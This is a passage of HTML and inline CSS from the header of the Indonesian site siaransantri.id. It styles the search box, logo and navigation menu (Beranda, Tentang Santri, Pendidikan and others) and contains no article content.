                    border-width: 0px;
                }.tdi_43 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_43 .tdb-aj-search-results{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_43 .result-msg{
                    padding: 10px;
                
                    text-align: center;
                
                    font-size:11px !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_43 .tdb-head-search-btn svg,
                .tdi_43 .tdb-head-search-btn svg *{
                    fill: #ff4046;
                }.tdi_43 .tdb-head-search-btn:hover i{
                    color: #f45511;
                }.tdi_43 .tdb-head-search-btn:hover svg,
                .tdi_43 .tdb-head-search-btn:hover svg *{
                    fill: #f45511;
                }.tdi_43 .tdb-head-search-btn:after{
                    border-bottom-color: rgba(255,255,255,0);
                }.tdi_43 .tdb-drop-down-search-inner{
                    box-shadow:  0px 5px 16px 0px rgba(94,106,135,0.12);
                }.tdi_43 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Roboto !important;font-size:14px !important;line-height:28px !important;
                }.tdi_43 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_43 .tdb-head-search-placeholder{
                    color: rgba(0,0,0,0.7);
                
                    font-family:Roboto !important;font-size:14px !important;line-height:28px !important;
                }.tdi_43 .tdb-search-form-inner{
                    background-color: #fff7ef;
                }.tdi_43 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #f45511;
                }.tdi_43 .tdb-head-search-form-btn svg,
                .tdi_43 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_43 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_43 .tdb-head-search-form-btn:hover svg,
                .tdi_43 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_43 .result-msg,
                .tdi_43 .result-msg a{
                    color: #000000;
                }.tdi_43 .result-msg a:hover{
                    color: #000000;
                }.tdi_43 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_43 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_43 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_43 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_43 .entry-thumb{
					background-position: center 50%;
				}.tdi_43 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_43 .td-image-container,
				.ie11 .tdi_43 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_43 .td-module-meta-info,
				.ie11 .tdi_43 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_43 .td-post-vid-time{
					display: block;
				}.tdi_43 .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_43 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Roboto !important;font-size:18px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_43 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_43 .td-read-more{
					display: none;
				}.tdi_43 .td-author-date{
					display: none;
				}.tdi_43 .td-post-author-name{
					display: none;
				}.tdi_43 .td-post-date,
				.tdi_43 .td-post-author-name span{
					display: none;
				}.tdi_43 .entry-review-stars{
					display: none;
				}.tdi_43 .td-icon-star,
                .tdi_43 .td-icon-star-empty,
                .tdi_43 .td-icon-star-half{
					font-size: 15px;
				}.tdi_43 .td-module-comments{
					display: none;
				}.tdi_43 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_43 .td-post-category{
					background-color: #000000;
				}.tdi_43 .td-post-category:hover{
					background-color: #f45511 !important;
				}.tdi_43 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_43 .td_module_wrap:hover .td-module-title a,
				.tdi_43 .tdb-aj-cur-element .entry-title a{
					color: #f45511 !important;
				}@media (min-width: 768px) {
                    .tdi_43 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_43 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_43 .tdb-aj-search-results{
                    padding: 16px 20px;
                }.tdi_43 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_43 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_43 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_43 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_43 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_43 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_43 .entry-title{
					margin: 0px;
				
					font-family:Roboto !important;font-size:14px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_43 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_43 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_43 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_43 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_43 .tdb-search-icon-svg{
                    width: 39.6px;
					height: 39.6px;
                }.tdi_43 .tdb-drop-down-search-inner{
                    left: 0px;
                
                    box-shadow:  0px 2px 14px 0px rgba(94,106,135,0.12);
                }.tdi_43 .tdb-search-form{
                    padding: 15px;
                }.tdi_43 .tdb-head-search-form-input,
                .tdi_43 .tdb-head-search-placeholder{
                    padding: 3px 10px;
                }.tdi_43 .tdb-aj-search-results{
                    padding: 12px 16px;
                }.tdi_43 .result-msg{
                    padding: 5px;
                }.tdi_43 .tdb-head-search-form-input{
                    font-family:Roboto !important;font-size:12px !important;line-height:25px !important;
                }.tdi_43 .tdb-head-search-placeholder{
                    font-family:Roboto !important;font-size:12px !important;line-height:25px !important;
                }.tdi_43 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_43 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_43 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_43 .td-module-container:before{
					bottom: -5px;
				}.tdi_43 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_43 .td-module-meta-info{
					padding: 0 0 0 8px;
				}.tdi_43 .entry-title{
					margin: 0px;
				
					font-family:Roboto !important;font-size:12px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_43 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_43 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_43 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_43 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_43 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_43 .td-module-container:before{
					bottom: -10px;
				}.tdi_43 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_43 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://siaransantri.id/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_44" class="tdc-zone"><div class="tdc_zone tdi_45  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>/* custom css */
.tdi_45{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_45{
box-shadow:0 0 10px rgba(0,0,0,0.12) !important;
position:relative;
}</style><div class="tdi_44_rand_style td-element-style" ><style>.tdi_44_rand_style{
background-color:#c71e23 !important;
}</style></div><div id="tdi_46" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_47  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_47,
                .tdi_47 .tdc-columns{
                    min-height: 0;
                }#tdi_46.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_46.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_47,
				.tdi_47 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_47 .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_49{
padding-right:100px !important;
padding-left:100px !important;
width:8% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49{
width:15% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
width:16% !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>/* custom css */
.tdi_50 .tdb-logo-a,
                .tdi_50 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_50 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_50 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_50 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_50 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_50 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_50 .tdb-logo-text-title{
                    display: block;
                }.tdi_50 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_50 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://siaransantri.id/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="300" height="174" class="tdb-logo-img" data-src="https://siaransantri.id/wp-content/uploads/2022/12/logo_siaran_santri-removebg-preview-300x174.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_52{
width:92% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52{
width:85% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:84% !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_53 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53"  style=" z-index: 999;"><style>/* inline tdc_css att */

.tdi_53{
margin-right:20px !important;
}</style><style>/* custom css */
.tdi_53{
                    display: inline-block;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_53 .tdb-menu > li .tdb-menu-sep,
                .tdi_53 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 11px;
                
                    margin-left: 5px;
                
                    top: -1px;
                }.tdi_53 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_53 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_53 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more,
                .tdi_53 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:14px !important;line-height:48px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_53 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_53 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_53 .tdb-menu .tdb-normal-menu ul,
                .tdi_53 .td-pulldown-filter-list,
                .tdi_53 .td-pulldown-filter-list .sub-menu{
                    background-color: #ffffff;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53 .td-pulldown-filter-list li a,
                .tdi_53 .td-pulldown-filter-list .sub-menu li a{
                    background-color: rgba(255,255,255,0);
                }.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53 .td-pulldown-filter-list li a{
                    font-family:Oswald !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_53:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_53 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_53 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 5px 16px 0px rgba(0,0,0,0.12);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                }.tdi_53 .tdb-menu .tdb-normal-menu ul,
                .tdi_53 .td-pulldown-filter-list,
                .tdi_53 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 10px 15px 0px rgba(0,0,0,0.15);
                }.tdi_53 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(0,0,0,0.12);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more,
                .tdi_53 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:13px !important;line-height:40px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_53 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 4px 12px 0px rgba(0,0,0,0.12);
				}
}</style><style>.tdi_53 .tdb-menu > li.current-menu-item > a,
				.tdi_53 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_53 .tdb-menu > li.current-category-ancestor > a,
				.tdi_53 .tdb-menu > li:hover > a,
				.tdi_53 .tdb-menu > li.tdb-hover > a,
				.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #25f55c;
				}.tdi_53 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #25f55c;
				}.tdi_53 .tdb-menu > li.current-menu-item > a:after,
				.tdi_53 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_53 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_53 .tdb-menu > li:hover > a:after,
				.tdi_53 .tdb-menu > li.tdb-hover > a:after,
				.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_53 .tdb-menu > li > a:after,
				.tdi_53 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdb-menu > li > a:after,
				.tdi_53 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdb-menu > li > a:after,
				.tdi_53 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 4px;
				
					bottom: 16px;
				}
}</style><style>.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_53 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #00a82d;
				
					background-color: rgba(255,255,255,0);
				}.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #00a82d;
				}</style><div id=tdi_53 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-romb-full tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-436"><a href="https://siaransantri.id/"><div class="tdb-menu-item-text">Beranda</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-492 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tentang Santri</div><i class="tdb-sub-menu-icon td-icon-romb-full tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-493"><a href="https://siaransantri.id/category/santri/syiar-santri/"><div class="tdb-menu-item-text">Syiar Santri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-495"><a href="https://siaransantri.id/category/santri/kata-santri/"><div class="tdb-menu-item-text">Kata Santri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-494"><a href="https://siaransantri.id/category/santri/ekonomi-santri/"><div class="tdb-menu-item-text">Ekonomi Santri</div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-437"><a href="https://siaransantri.id/?cat=20"><div class="tdb-menu-item-text">Pendidikan</div><i class="tdb-sub-menu-icon td-icon-romb-full tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_54 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><style>/* custom css */
.tdi_54 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_54 .block-mega-child-cats{
					width: 164px;
				
					padding: 25px 0;
				}.tdi_54 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_54 .block-mega-child-cats a{
					padding: 5px 0 5px 25px;
				
					border-width: 0px;
				
					color: #000000;
				
					background: rgba(255,255,255,0);
				
					font-family:Oswald !important;font-size:14px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_54 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #00a82d;
				
					background: rgba(255,255,255,0);
				}.tdi_54:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_54:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54.td-no-subcats .td_module_wrap{
					width: 16.66666667%;
					float: left;
				}.td-md-is-safari .tdi_54.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54 .td_module_wrap:nth-child(6n+1){
					clear: both;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none;
				}.tdi_54 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_54 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_54 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_54 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_54 .entry-thumb{
					background-position: center 50%;
				}.tdi_54 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_54 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_54 .td-module-meta-info,
				.ie11 .tdi_54 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_54 .td-post-vid-time{
					display: block;
				}.tdi_54 .td-module-meta-info,
				.tdi_54 .td-next-prev-wrap{
					text-align: center;
